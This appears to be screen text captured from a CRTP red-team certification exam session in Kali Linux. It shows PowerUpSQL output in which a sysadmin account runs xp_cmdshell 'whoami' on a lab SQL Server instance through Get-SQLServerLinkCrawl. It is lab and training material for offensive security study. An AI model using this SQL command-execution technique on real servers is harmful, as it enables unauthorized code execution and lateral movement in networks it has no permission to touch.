 Applications Places Firefox ESR Sep 23 07:13
StudentUser CRTP Exam Report - CRTP Ex Kali Linux
https://4.193.47.186:50001/#/client/MTkAYwBteXNxbA==
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
powershell.exe (running as databaseagent@tech.finance.corp)
VERBOSE:  - Link Count: 0
VERBOSE:  - Links on this server:
Version     : SQL Server 2019
Instance    : DBSERVER31
CustomQuery :
Sysadmin    : 1
Path        : {DBSERVER31}
User        : TECH\databaseagent
Links       :
PS C:\Users\Public> Get-SQLServerLinkCrawl -Instance dbserver31.tech.finance.corp -Query "exec master..xp_cmdshell 'whoami'"
Version     : SQL Server 2019
Instance    : DBSERVER31
CustomQuery : {tech\sqlserversync, }
Sysadmin    : 1
Path        : {DBSERVER31}
User        : TECH\databaseagent
Links       :
PS C:\Users\Public>
4:13 AM
9/23/2023